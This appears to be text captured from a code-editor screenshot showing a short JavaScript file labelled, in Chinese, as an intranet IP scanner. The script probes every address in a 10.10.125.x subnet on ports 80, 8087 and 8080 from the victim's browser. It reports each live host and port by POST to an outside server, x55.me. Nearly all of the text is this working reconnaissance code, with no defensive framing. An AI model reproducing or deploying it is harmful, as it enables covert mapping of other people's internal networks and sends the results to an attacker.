 结构 Getip.js sohu.js untitled untitled sohu.txt
1 //扫描内网 ip
2 function ipsend(ip,netport){
3     var ipdata=ip+":"+netport;
4     var url="http://x55.me/playground/network.php";
5     var xmlhttp1=new XMLHttpRequest();
6     xmlhttp1.open("POST",url,true);
7     xmlhttp1.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
8     xmlhttp1.send("ip=<!-- start -->"+ipdata);
9 }
10 function ipCreate(ip){
11  var ips = ip.replace(/(\d+\.\d+\.\d+)\.\d+/,'$1.');
12  for(var i=1;i<=255;i++){
13  ElementCreate(ips+i,"80",i);
14  ElementCreate(ips+i,"8087",i);
15  ElementCreate(ips+i,"8080",i);
16 }
17 }
18 function ElementCreate(ip,xport,i){
19  var url = "http://"+ip+":"+xport;
20  var scriptElement = document.createElement("script");
21  scriptElement.src=url;
22  scriptElement.setAttribute("onload","ipsend(\'"+ip+"\',\'"+xport+"\')");
23  document.body.appendChild(scriptElement);
24 }
25 ipCreate("10.10.125.195");
26